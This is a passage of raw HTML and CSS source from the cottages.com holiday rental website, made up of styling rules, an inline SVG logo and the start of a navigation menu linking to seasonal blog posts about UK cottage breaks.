@media (max-width: 768px){.eAGvYG{padding-top:2.5rem;padding-bottom:4rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.eAGvYG{padding-top:4rem;padding-bottom:5rem;}}/*!sc*/
.kIEegN{width:100%;display:flex;flex-direction:column;align-items:center;background-color:white;}/*!sc*/
data-styled.g236[id="sc-66d1255f-1"]{content:"dCBrYV,feOWkR,eAGvYG,kIEegN,"}/*!sc*/
.hihLru{width:100%;}/*!sc*/
data-styled.g237[id="sc-9fddde49-0"]{content:"hihLru,"}/*!sc*/
.hGTwwa{color:rgba(255, 255, 255, 1);}/*!sc*/
@media (max-width:768px){.hGTwwa{min-width:40px;}}/*!sc*/
data-styled.g238[id="sc-fd108505-0"]{content:"hGTwwa,"}/*!sc*/
.ddRjRH{display:flex;width:100%;gap:24px;justify-content:flex-end;align-items:center;flex-direction:row;}/*!sc*/
@media (max-width:1024px){.ddRjRH{justify-content:space-between;}}/*!sc*/
@media (max-width:768px){.ddRjRH{flex-direction:column;gap:40px;}.ddRjRH >ul{width:100%;}.ddRjRH >button{align-self:flex-start;}}/*!sc*/
data-styled.g239[id="sc-fd108505-1"]{content:"ddRjRH,"}/*!sc*/
.JLsZb>div{height:100%!important;}/*!sc*/
data-styled.g251[id="sc-c696de4-0"]{content:"JLsZb,"}/*!sc*/
.gcMYpn{display:flex;flex:2!important;}/*!sc*/
.gcMYpn:focus-within{z-index:1;}/*!sc*/
@media screen and (max-width: 767px){.gcMYpn{display:none;}}/*!sc*/
.gcMYpn >span{height:100%;display:flex;width:100%;}/*!sc*/
.gcMYpn >span >div{height:100%;display:flex;align-items:center;width:100%;}/*!sc*/
.gcMYpn >span >div:first-child{width:100%;}/*!sc*/
.gcMYpn input{border:2px solid transparent;margin:0;}/*!sc*/
.gcMYpn input:hover{border-color:transparent;}/*!sc*/
.gcMYpn input:active,.gcMYpn input:focus{outline:2px solid rgba(75, 116, 47, 1);box-shadow:none;border-color:transparent;}/*!sc*/
data-styled.g253[id="sc-c696de4-2"]{content:"gcMYpn,"}/*!sc*/
.eyfJiq{align-items:stretch;padding:2.5rem 0;}/*!sc*/
data-styled.g263[id="sc-5bca6ffb-0"]{content:"eyfJiq,"}/*!sc*/
.fikrYl img{border-radius:0.5rem;}/*!sc*/
@media (min-width:768px){.fikrYl{flex:1;}}/*!sc*/
@media (min-width:1024px){.fikrYl{width:17.625rem;flex:initial;}}/*!sc*/
data-styled.g264[id="sc-5bca6ffb-1"]{content:"fikrYl,"}/*!sc*/
.gWgPww{margin-top:1.5rem;}/*!sc*/
@media (min-width:768px){.gWgPww{margin:auto 0;flex:1;}}/*!sc*/
data-styled.g265[id="sc-5bca6ffb-2"]{content:"gWgPww,"}/*!sc*/
.bnfotA a{color:rgba(56, 77, 97, 1);text-decoration:underline;}/*!sc*/
.bnfotA a:hover{color:rgba(48, 67, 84, 1);text-decoration:underline;}/*!sc*/
data-styled.g266[id="sc-5bca6ffb-3"]{content:"bnfotA,"}/*!sc*/
.fuHEDe{width:100%;height:100%;object-fit:cover;}/*!sc*/
data-styled.g268[id="sc-5bca6ffb-5"]{content:"fuHEDe,"}/*!sc*/
.ldbFRi{margin-top:0;}/*!sc*/
data-styled.g269[id="sc-5bca6ffb-6"]{content:"ldbFRi,"}/*!sc*/
.fohAZZ{margin-bottom:24px;}/*!sc*/
data-styled.g270[id="sc-5bca6ffb-7"]{content:"fohAZZ,"}/*!sc*/
@media (min-width:1024px){.kbgMzH{height:52px;}}/*!sc*/
data-styled.g271[id="sc-5bca6ffb-8"]{content:"kbgMzH,"}/*!sc*/
.drcHWH{opacity:0;position:absolute;top:0;left:0;height:0;width:0;z-index:-1;}/*!sc*/
data-styled.g274[id="sc-5bca6ffb-11"]{content:"drcHWH,"}/*!sc*/
.emUSYk{opacity:0;position:absolute;top:0;left:0;height:0;width:0;z-index:-1;}/*!sc*/
data-styled.g275[id="sc-5bca6ffb-12"]{content:"emUSYk,"}/*!sc*/
.hLIIho{border-radius:8px;aspect-ratio:16/9;object-fit:cover;object-position:top;}/*!sc*/
data-styled.g291[id="sc-27004e94-1"]{content:"hLIIho,"}/*!sc*/
.cJAQZq *:not(:last-child)::after{content:'|';margin:0 4px;}/*!sc*/
data-styled.g294[id="sc-ae2c38f9-1"]{content:"cJAQZq,"}/*!sc*/
.bWbnzp{display:flex;flex-direction:column;gap:12px;margin-top:12px;}/*!sc*/
data-styled.g295[id="sc-ae2c38f9-2"]{content:"bWbnzp,"}/*!sc*/
.iPnmam{grid-area:content;display:grid;grid-template-columns:subgrid;grid-template-areas:'title      ' 'description';padding-right:12px;}/*!sc*/
@media (max-width:768px){.iPnmam{display:contents;padding:0;}}/*!sc*/
data-styled.g298[id="sc-df89f613-0"]{content:"iPnmam,"}/*!sc*/
.kfvKXO{grid-area:description;width:100%;}/*!sc*/
data-styled.g299[id="sc-df89f613-1"]{content:"kfvKXO,"}/*!sc*/
.dRtGeL{grid-area:title;margin-bottom:8px;}/*!sc*/
@media (max-width:768px){.dRtGeL{margin-bottom:0px;}}/*!sc*/
data-styled.g300[id="sc-df89f613-2"]{content:"dRtGeL,"}/*!sc*/
.cYYdKt{grid-area:image;position:relative;width:100%;}/*!sc*/
data-styled.g301[id="sc-df89f613-3"]{content:"cYYdKt,"}/*!sc*/
.jipalm{display:grid;gap:20px;grid-template-columns:1fr;align-items:center;}/*!sc*/
@media (max-width:768px){.jipalm{grid-template-areas:'title' 'image' 'description';grid-template-columns:1fr;}}/*!sc*/
@media (min-width:769px){.jipalm{grid-template-columns:6fr 6fr;grid-template-areas:'content image';}}/*!sc*/
data-styled.g302[id="sc-df89f613-4"]{content:"jipalm,"}/*!sc*/
.gHGGSX{display:flex;}/*!sc*/
data-styled.g310[id="sc-ec732b41-0"]{content:"gHGGSX,"}/*!sc*/
.fLFyBm{display:inline-flex;align-items:center;}/*!sc*/
data-styled.g311[id="sc-ec732b41-1"]{content:"fLFyBm,"}/*!sc*/
.jevRFq{display:flex;align-items:center;margin-left:0.125rem;}/*!sc*/
.jevRFq:first-child{margin-left:0;}/*!sc*/
.jevRFq>svg{width:12px;}/*!sc*/
data-styled.g312[id="sc-ec732b41-2"]{content:"jevRFq,"}/*!sc*/
.jHewYH{display:flex;align-items:center;gap:0.5rem;flex-direction:row;}/*!sc*/
data-styled.g314[id="sc-ae8262c8-0"]{content:"jHewYH,"}/*!sc*/
.lfSKEC{clip:rect(0 0 0 0);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px;}/*!sc*/
data-styled.g315[id="sc-ae8262c8-1"]{content:"lfSKEC,"}/*!sc*/
.frXBSG{position:relative;display:flex;align-items:flex-end;flex-direction:column;}/*!sc*/
@media (min-width:768px){.frXBSG{margin-bottom:1.5rem;}}/*!sc*/
data-styled.g316[id="sc-520a17e1-0"]{content:"frXBSG,"}/*!sc*/
.bTSKXS{color:rgba(102, 102, 102, 1);font-family:Helvetica,Arial,sans-serif;font-size:0.5625rem;line-height:0.5rem;letter-spacing:-0.02em;margin-top:0.375rem;}/*!sc*/
data-styled.g317[id="sc-520a17e1-1"]{content:"bTSKXS,"}/*!sc*/
.cLiitI{font-family:Helvetica,Arial,sans-serif;font-size:1.75rem;line-height:1.375rem;margin-top:0.625rem;}/*!sc*/
data-styled.g318[id="sc-520a17e1-2"]{content:"cLiitI,"}/*!sc*/
.hlCOYh{position:absolute;top:-2px;}/*!sc*/
data-styled.g319[id="sc-520a17e1-3"]{content:"hlCOYh,"}/*!sc*/
.khGOIN{height:1.25rem;margin-right:0.5rem;display:flex;align-items:center;color:rgba(219, 232, 255, 1);}/*!sc*/
.khGOIN svg{width:1.25rem;height:1.25rem;}/*!sc*/
data-styled.g320[id="sc-6d802e69-0"]{content:"khGOIN,"}/*!sc*/
.izVTq{width:100%;display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;border-color:rgba(12, 75, 191, 1);background-color:rgba(235, 241, 255, 1);padding:0.5rem 0.75rem;border-radius:4px;border-style:solid;border-width:0px;color:rgba(16, 100, 254, 1);}/*!sc*/
data-styled.g321[id="sc-6d802e69-1"]{content:"izVTq,"}/*!sc*/
.dkgEiq{font-weight:600;font-size:0.875rem;}/*!sc*/
data-styled.g322[id="sc-6d802e69-2"]{content:"dkgEiq,"}/*!sc*/
.iZAlnj{color:rgba(26, 26, 26, 1);font-size:2rem;font-family:Hind;line-height:2.25rem;font-weight:600;white-space:nowrap;}/*!sc*/
data-styled.g325[id="sc-a99619b9-0"]{content:"iZAlnj,"}/*!sc*/
.fBrPgE{margin-right:0.25rem;color:rgba(77, 77, 77, 1);}/*!sc*/
data-styled.g326[id="sc-a99619b9-1"]{content:"fBrPgE,"}/*!sc*/
.fpyXnP{display:flex;align-items:center;}/*!sc*/
data-styled.g328[id="sc-a99619b9-3"]{content:"fpyXnP,"}/*!sc*/
.hGMmwZ{flex-flow:row wrap;flex-wrap:wrap;justify-content:end;align-items:center;}/*!sc*/
data-styled.g329[id="sc-a99619b9-4"]{content:"hGMmwZ,"}/*!sc*/
.kmylRA{display:flex;justify-content:space-between;width:100%;}/*!sc*/
data-styled.g334[id="sc-a99619b9-9"]{content:"kmylRA,"}/*!sc*/
.fSofXT{display:flex;flex-wrap:wrap;list-style-type:none;}/*!sc*/
.fSofXT >*{margin:0 0.25rem 0.25rem 0px;}/*!sc*/
data-styled.g335[id="sc-6526bab9-0"]{content:"fSofXT,"}/*!sc*/
.ETvVb{color:inherit;text-decoration:none;}/*!sc*/
data-styled.g337[id="sc-20bc1c4c-1"]{content:"ETvVb,"}/*!sc*/
.ktRxEE{width:100%;height:12rem;position:relative;}/*!sc*/
data-styled.g338[id="sc-20bc1c4c-2"]{content:"ktRxEE,"}/*!sc*/
.gKDCrC{object-fit:cover;}/*!sc*/
data-styled.g339[id="sc-20bc1c4c-3"]{content:"gKDCrC,"}/*!sc*/
.dSdvDC{padding:0.75rem 0 0.875rem 0;}/*!sc*/
data-styled.g340[id="sc-20bc1c4c-4"]{content:"dSdvDC,"}/*!sc*/
.gUdlyE{width:100%;display:flex;justify-content:space-between;}/*!sc*/
data-styled.g341[id="sc-20bc1c4c-5"]{content:"gUdlyE,"}/*!sc*/
.eYexhp{position:absolute;top:0;right:0;bottom:0;left:0;}/*!sc*/
data-styled.g343[id="sc-20bc1c4c-7"]{content:"eYexhp,"}/*!sc*/
.bDHRsU{height:100%;padding:1rem;}/*!sc*/
@media (min-width:768px){.bDHRsU{flex:1 1 auto;justify-content:space-between;}}/*!sc*/
data-styled.g345[id="sc-20bc1c4c-9"]{content:"bDHRsU,"}/*!sc*/
.hOoBiP{padding-right:3rem;}/*!sc*/
data-styled.g346[id="sc-20bc1c4c-10"]{content:"hOoBiP,"}/*!sc*/
.kkXLxm{padding:0 1rem 1rem;}/*!sc*/
@media (min-width:768px){.kkXLxm{flex:0 1 fit-content;}}/*!sc*/
@media (min-width:1024px){.kkXLxm{height:100%;}}/*!sc*/
data-styled.g347[id="sc-20bc1c4c-11"]{content:"kkXLxm,"}/*!sc*/
@media (min-width:768px){.PpEND{grid-column:1/span 2;grid-row:2;}}/*!sc*/
data-styled.g349[id="sc-20bc1c4c-13"]{content:"PpEND,"}/*!sc*/
.eRGxEN{height:100%;display:flex;flex-direction:column;justify-content:space-between;}/*!sc*/
data-styled.g350[id="sc-20bc1c4c-14"]{content:"eRGxEN,"}/*!sc*/
.iHLORM{border-top:1px solid rgba(230, 230, 230, 1);padding-top:1rem;}/*!sc*/
data-styled.g351[id="sc-20bc1c4c-15"]{content:"iHLORM,"}/*!sc*/
.ldcaiC{position:absolute;top:13rem;right:1rem;}/*!sc*/
data-styled.g352[id="sc-20bc1c4c-16"]{content:"ldcaiC,"}/*!sc*/
.XSeme{display:none;}/*!sc*/
data-styled.g354[id="sc-20bc1c4c-18"]{content:"XSeme,"}/*!sc*/
.dnrPLI{contain:content;}/*!sc*/
data-styled.g356[id="sc-20bc1c4c-20"]{content:"dnrPLI,"}/*!sc*/
.izFQqM{position:relative;margin:0 0 1rem 0;height:100%;}/*!sc*/
.izFQqM .sc-20bc1c4c-1{max-height:32px;overflow:hidden;display:block;text-overflow:ellipsis;width:100%;white-space:nowrap;word-wrap:break-word;}/*!sc*/
.izFQqM >div{height:100%;}/*!sc*/
.izFQqM >div >div{height:100%;}/*!sc*/
.izFQqM .sc-20bc1c4c-4{padding-bottom:0;}/*!sc*/
data-styled.g358[id="sc-20bc1c4c-22"]{content:"izFQqM,"}/*!sc*/
.ihbBfY{min-height:400px;padding:0 0 0 24px;}/*!sc*/
@media (min-width:768px){.ihbBfY{padding-right:16px;padding-bottom:0px;}}/*!sc*/
@media (min-width:1024px){.ihbBfY{padding:0px 16px;}}/*!sc*/
.sc-d966a27f-0+.sc-d966a27f-0{margin-top:60px;}/*!sc*/
@media (min-width:768px){.sc-d966a27f-0+.sc-d966a27f-0{margin-top:80px;}}/*!sc*/
data-styled.g366[id="sc-d966a27f-0"]{content:"ihbBfY,"}/*!sc*/
.ekjkAi swiper-container,.ekjkAi .stacked{padding-right:1.5rem;display:grid;grid-row-gap:2.5rem;grid-column-gap:1.5rem;margin-left:0!important;margin-right:0!important;}/*!sc*/
.ekjkAi swiper-container >article,.ekjkAi .stacked >article{min-width:0;}/*!sc*/
@media (min-width:768px){.ekjkAi swiper-container,.ekjkAi .stacked{padding-right:0;grid-template-columns:repeat(3,minmax(0,1fr));}}/*!sc*/
@media (min-width:1024px){.ekjkAi swiper-container,.ekjkAi .stacked{padding-right:0;grid-template-columns:repeat(4,minmax(0,1fr));}}/*!sc*/
data-styled.g367[id="sc-d966a27f-1"]{content:"ekjkAi,"}/*!sc*/
.eBnRer{margin-bottom:32px;padding-right:24px;}/*!sc*/
@media (min-width:768px){.eBnRer{padding-right:0;margin-bottom:0;display:flex;justify-content:space-between;align-items:baseline;}}/*!sc*/
data-styled.g368[id="sc-d966a27f-2"]{content:"eBnRer,"}/*!sc*/
</style></head><body><div id="__next"><div><header class="sc-1d0480e-2 iiaJxJ nav-header"><div class="sc-c83e9b92-0 jFNkts sc-1d0480e-3 fkCcfR"><a href="/" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 etctXh"><span class="sc-f1f4b614-1 dIkXnr responsive-header-logo"><svg width="174" height="32" viewBox="0 0 174 32" fill="none" xmlns="http://www.w3.org/2000/svg" aria-label="logo-image" locale="en-GB"><title>cottages.com reversed logo</title><path d="M46.6921 24.0172C46.5889 23.8452 46.4168 23.7763 46.2104 23.7763C46.0039 23.7763 45.8319 23.914 45.6254 24.086C45.1781 24.4645 44.4211 25.0839 42.8383 25.0839C40.4297 25.0839 38.9502 23.2258 38.9502 20.129C38.9502 16.9978 40.4641 15.1398 42.976 15.1398C44.3179 15.1398 45.0405 15.6215 45.4534 15.9312C45.6942 16.0688 45.8319 16.172 46.0039 16.172C46.2448 16.172 46.348 16.0344 46.4512 15.9656L46.9329 15.3118L46.7609 15.1398C45.7286 14.1763 44.4211 13.6602 42.9071 13.6602C39.3975 13.6602 37.1953 16.1376 37.1953 20.129C37.1953 24.0516 39.3286 26.5634 42.6319 26.5634C44.4555 26.5634 46.1071 25.8753 46.9674 24.7398L47.105 24.5677L46.6921 24.0172Z" fill="white"></path><path d="M54.5373 25.0839C51.9566 25.0839 50.5459 23.329 50.5459 20.129C50.5459 16.9634 51.991 15.1398 54.5373 15.1398C57.1179 15.1398 58.5287 16.929 58.5287 20.129C58.5287 23.329 57.0835 25.0839 54.5373 25.0839ZM54.5373 13.6602C50.9932 13.6602 48.791 16.1376 48.791 20.129C48.791 24.086 50.9932 26.5634 54.5373 26.5634C58.0813 26.5634 60.2835 24.086 60.2835 20.129C60.2491 16.1376 58.0469 13.6602 54.5373 13.6602Z" fill="white"></path><path d="M68.8168 24.4989C68.7136 24.3613 68.5416 24.2581 68.4039 24.2581C68.2319 24.2581 68.0942 24.3613 67.9222 24.4989C67.6469 24.7398 67.1996 25.0495 66.5114 25.0495C65.6168 25.0495 65.1351 24.4989 65.1351 23.4667V15.6559H68.92V14.2452H65.1351V9.6344H64.3093C63.9996 9.6344 63.7588 9.87526 63.7244 10.1849L63.4491 14.2107L61.3846 14.3484V15.071C61.3846 15.415 61.6254 15.6215 61.9695 15.6215H63.4147V23.5355C63.4147 25.4968 64.4469 26.5634 66.2706 26.5634C67.3373 26.5634 68.4383 26.0817 69.0921 25.3591L69.2297 25.1871L68.8168 24.4989Z" fill="white"></path><path d="M77.9695 24.4989C77.8663 24.3613 77.6942 24.2581 77.5566 24.2581C77.3846 24.2581 77.2469 24.3613 77.0749 24.4989C76.7996 24.7398 76.3523 25.0495 75.6641 25.0495C74.7695 25.0495 74.2878 24.4989 74.2878 23.4667V15.6559H78.0727V14.2452H74.2878V9.6344H73.462C73.1523 9.6344 72.9114 9.87526 72.877 10.1849L72.6018 14.2107L70.5373 14.3484V15.071C70.5373 15.415 70.7781 15.6215 71.1222 15.6215H72.5674V23.5355C72.5674 25.4968 73.5996 26.5634 75.4233 26.5634C76.4899 26.5634 77.591 26.0817 78.2448 25.3591L78.3824 25.1871L77.9695 24.4989Z" fill="white"></path><path d="M87.9824 20.6107V23.329C86.8469 24.4645 85.7803 25.1871 84.0942 25.1871C83.062 25.1871 81.9953 24.671 81.9953 23.157C82.0297 21.643 84.0254 20.7828 87.9824 20.6107ZM85.5738 13.6258C83.819 13.6258 82.4082 14.2451 81.0663 15.6215L80.8942 15.7935L81.2039 16.3441C81.3415 16.5849 81.548 16.6882 81.8233 16.6882C82.0641 16.6882 82.305 16.5161 82.5803 16.2753C83.1308 15.8279 83.9566 15.1398 85.4362 15.1398C87.5351 15.1398 87.9824 16.8602 87.9824 18.3054V19.2688C81.6512 19.4753 80.3437 21.5054 80.3437 23.1914C80.3437 25.6688 82.2362 26.5634 83.819 26.5634C85.7459 26.5634 86.9157 25.8753 88.0856 24.8086L88.1889 25.8064C88.2921 26.1505 88.5329 26.357 88.9114 26.357H89.6684V18.3054C89.6684 15.3462 88.1889 13.6258 85.5738 13.6258Z" fill="white"></path><path d="M107.251 18.615C107.63 16.3441 109.04 15.071 111.174 15.071C113.17 15.071 114.443 16.4129 114.546 18.615H107.251ZM115.096 23.7763C114.924 23.7763 114.787 23.8796 114.511 24.0516C113.995 24.3957 112.997 25.0839 111.311 25.0839C108.696 25.0839 107.182 23.2258 107.148 19.957H115.509C115.922 19.957 116.129 19.7161 116.129 19.2C116.129 15.8279 114.167 13.6602 111.139 13.6602C107.733 13.6602 105.462 16.172 105.462 19.8882C105.462 24.0172 107.664 26.5634 111.243 26.5634C113.101 26.5634 115.062 25.8064 115.888 24.7742L116.025 24.6021L115.578 24.0516C115.44 23.8796 115.303 23.7763 115.096 23.7763Z" fill="white"></path><path d="M123.079 19.1312C121.565 18.6839 120.258 18.271 120.258 17.0667C120.258 15.9312 121.393 15.071 122.873 15.071C124.111 15.071 124.834 15.5183 125.247 15.7935C125.488 15.9312 125.66 16.0688 125.832 16.0688C125.97 16.0688 126.176 16.0344 126.348 15.7591L126.726 15.1742L126.554 15.0021C125.557 14.0731 124.387 13.6602 122.873 13.6602C120.12 13.6602 118.64 15.4839 118.64 17.1699C118.64 19.4753 120.671 20.0602 122.46 20.6107C124.008 21.0925 125.35 21.471 125.35 22.7785C125.35 24.2236 124.249 25.1527 122.563 25.1527C121.187 25.1527 120.464 24.6366 119.982 24.2581C119.742 24.0516 119.535 23.914 119.329 23.914C119.019 23.914 118.847 24.0516 118.744 24.2237L118.331 24.843L118.503 25.015C119.673 26.0473 120.946 26.529 122.494 26.529C125.178 26.529 126.967 24.9118 126.967 22.5376C126.933 20.3355 124.903 19.7161 123.079 19.1312Z" fill="white"></path><path d="M130.133 24.4645C129.548 24.4645 129.066 24.9462 129.066 25.5312C129.066 26.1161 129.514 26.5978 130.133 26.5978C130.718 26.5978 131.2 26.1161 131.2 25.5312C131.2 24.9462 130.718 24.4645 130.133 24.4645Z" fill="white"></path><path d="M97.6856 25.0839C95.277 25.0839 93.9351 23.329 93.9351 20.129C93.9351 16.9634 95.3114 15.1398 97.6856 15.1398C100.06 15.1398 101.436 16.9634 101.436 20.129C101.436 23.329 100.094 25.0839 97.6856 25.0839ZM103.122 19.957V14.2796C103.122 13.9011 102.881 13.6602 102.537 13.6602L101.608 13.6258L101.539 15.2086C100.61 14.1763 99.2684 13.6258 97.72 13.6258C94.3824 13.6258 92.2835 16.1032 92.2835 20.0946C92.2835 24.0516 94.348 26.529 97.72 26.529C99.234 26.529 100.542 26.0129 101.471 25.015V26.5978C101.471 26.5978 101.471 26.8731 101.367 27.2516C100.851 29.1785 99.5781 30.1763 97.72 30.1763C96.1372 30.1763 95.2082 29.5226 94.6921 29.1785C94.4512 29.0064 94.3136 28.9032 94.1415 28.9032C93.9351 28.9032 93.7974 28.972 93.6942 29.1441L93.2813 29.6946L93.419 29.8667C94.2104 30.9333 96.0684 31.6903 97.8233 31.6903C100.335 31.6903 102.159 30.3484 102.916 27.871C102.916 27.8365 102.95 27.8021 102.95 27.8021C103.053 27.4925 103.157 26.9075 103.157 25.772V20.0602L103.122 19.957Z" fill="white"></path><path d="M142.107 24.4645L142.21 24.3613C142.176 24.3269 142.107 24.258 141.97 24.258C141.832 24.258 141.763 24.3269 141.625 24.4301C141.247 24.7742 140.318 25.5656 138.529 25.5656C137.256 25.5656 136.189 25.0839 135.432 24.1892C134.675 23.2602 134.262 21.8839 134.262 20.1978C134.262 18.5462 134.675 17.1699 135.466 16.2408C136.223 15.3118 137.359 14.7957 138.735 14.7957C140.249 14.7957 141.04 15.3806 141.453 15.6903C141.625 15.7935 141.694 15.8624 141.797 15.8624C141.935 15.8624 142.004 15.7935 142.073 15.7247L142.279 15.4839L142.451 15.3118L142.279 15.1398C141.316 14.2796 140.111 13.8322 138.735 13.8322C137.049 13.8322 135.707 14.4516 134.744 15.6559C133.849 16.757 133.402 18.3398 133.402 20.129C133.402 21.9871 133.883 23.6043 134.709 24.6365C135.673 25.8064 136.911 26.3914 138.529 26.3914C138.563 26.3914 138.597 26.3914 138.632 26.3914C139.492 26.3914 140.318 26.2193 141.109 25.8408C141.694 25.5656 142.279 25.1183 142.52 24.7398L142.623 24.6021L142.245 24.258L142.107 24.4645Z" fill="white"></path><path d="M153.944 20.1978C153.944 21.8495 153.565 23.1914 152.808 24.1204C152.017 25.0839 150.916 25.6 149.436 25.6C147.991 25.6 146.856 25.1183 146.064 24.1204C145.307 23.1914 144.929 21.815 144.929 20.1978C144.929 18.5462 145.307 17.1699 146.064 16.2409C146.856 15.243 147.991 14.7613 149.436 14.7613C150.881 14.7613 152.017 15.2774 152.808 16.2409C153.565 17.2043 153.944 18.5462 153.944 20.1978ZM149.436 13.9011C147.75 13.9011 146.374 14.5204 145.445 15.6559C144.55 16.757 144.068 18.3398 144.068 20.2323C144.068 22.1247 144.55 23.6731 145.445 24.7742C146.374 25.9097 147.785 26.4946 149.436 26.4946C151.122 26.4946 152.499 25.9097 153.428 24.7742C154.322 23.6731 154.804 22.1247 154.804 20.2323C154.804 18.3398 154.322 16.757 153.428 15.6559C152.499 14.486 151.122 13.9011 149.436 13.9011Z" fill="white"></path><path d="M169.015 13.9011C167.26 13.9011 165.883 14.8645 165.299 16.4817C164.817 14.7957 163.716 13.9011 162.03 13.9011C160.653 13.9011 159.449 14.5892 158.486 15.8624L158.451 14.5204C158.451 14.2796 158.279 14.1075 158.038 14.1075H157.591V26.3914H158.486V17.3075C159.415 15.7247 160.688 14.7613 161.927 14.7613C162.856 14.7613 163.509 15.071 163.991 15.7247C164.438 16.3441 164.748 17.5484 164.748 18.6495V26.3914H165.643V18.6151C165.643 17.5484 166.056 16.4129 166.675 15.7247C167.225 15.071 167.982 14.7613 168.911 14.7613C170.907 14.7613 172.008 16.1032 172.008 18.5806V26.3914H172.903V18.5462C172.937 15.6903 171.423 13.9011 169.015 13.9011Z" fill="white"></path><path d="M21.6777 30.2796C16.9981 26.4946 13.1444 24.5333 9.42825 23.6043C12.4218 21.7462 18.8218 18.6839 28.4906 18.4774V30.2796H21.6777ZM1.51427 24.3269C7.39814 24.0516 12.4218 25.0495 19.3723 30.2452H1.51427V24.3269ZM1.51427 22.9161V17.8581C3.02825 17.3075 10.667 14.8989 19.4067 18.1333C13.1444 19.5441 9.15298 21.9871 7.46696 23.1914C5.50567 22.8817 3.57878 22.8129 1.51427 22.9161ZM14.968 1.68602L28.4906 9.42796V17.0667C26.1164 17.1011 23.9487 17.3075 21.953 17.6516C12.525 13.2817 4.12932 15.4495 1.51427 16.3441V9.42796L14.968 1.68602ZM29.5573 8.3957L15.3121 0.24086C15.1057 0.103226 14.8304 0.103226 14.5895 0.24086L0.447602 8.3957C0.24115 8.53333 0.103516 8.73978 0.103516 9.01505V30.9677C0.103516 31.3462 0.413193 31.6903 0.826096 31.6903H29.2132C29.5917 31.6903 29.9358 31.3806 29.9358 30.9677V9.01505C29.9014 8.73978 29.7637 8.53333 29.5573 8.3957Z" fill="#ADC06A"></path></svg></span></a><div direction="row" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hvAXP sc-7081b74e-0 cvYmte"><button title="Close" data-ga="burger-menu-button-open" data-testid="BurgerMenuButton" aria-label="Close" class="sc-894b2b27-1 sc-894b2b27-3 vjfIa vDVOt"><span class="sc-894b2b27-0 fTFVBx"><div class="sc-fa68311d-1 eRCyoN"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 18.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 12.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 6.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5z"></path></svg></div></div></span></button></div><nav class="sc-d1810bda-0 ggKeFD"><ul direction="row" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hOUUfH"><li data-ga="navigationlink-$-Deals-$-https://www.cottages.com/promotions-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 jcnzmY"><a href="https://www.cottages.com/promotions" class="sc-1be7f03f-0 dKhvFo"> <!-- -->Deals<!-- --> </a></li><div data-ga="navigationlink-$-Inspiration-$--$-2" class="sc-7526e15e-3 iachkY"><li class="sc-92ee2b73-0 jcnzmY"><span class="sc-1be7f03f-0 dKhvFo"> <!-- -->Inspiration<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 fpBOPb"><div class="sc-7526e15e-2 goyBaZ"></div></div><div class="sc-7526e15e-0 gjLrKa"><nav class="sc-9b1508ac-0 gkRPJV"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 bAhcOR"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eqhRge">What&#x27;s New?</p></div><div class="sc-185684fe-0 gvtvUm"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eqhRge">Collections</p></div></div><div class="sc-e23cd661-0 eyvFBY"><div class="sc-185684fe-0 jdCcjL"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 chjywy"><ul direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 dGWzYP"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/large-christmas-holiday-cottages" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Large Christmas Holiday Cottages-$-https://www.cottages.com/blog/large-christmas-holiday-cottages-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Large Christmas Holiday Cottages</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/alex-charity-ride-across-britain" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Alex Shanks’ Inspiring 1,000-Mile UK Charity Ride-$-https://www.cottages.com/blog/alex-charity-ride-across-britain-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Alex Shanks’ Inspiring 1,000-Mile UK Charity Ride</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/best-christmas-events-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Christmas Events Around the UK-$-https://www.cottages.com/blog/best-christmas-events-uk-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Christmas Events Around the UK</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/cosy-uk-winter-getaways" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Cosy Winter Getaways-$-https://www.cottages.com/blog/cosy-uk-winter-getaways-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Cosy Winter Getaways</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/rainy-day-ideas-for-holidays" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Rainy Day Ideas for your UK Staycation-$-https://www.cottages.com/blog/rainy-day-ideas-for-holidays-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Rainy Day Ideas for your UK Staycation</a></li><li 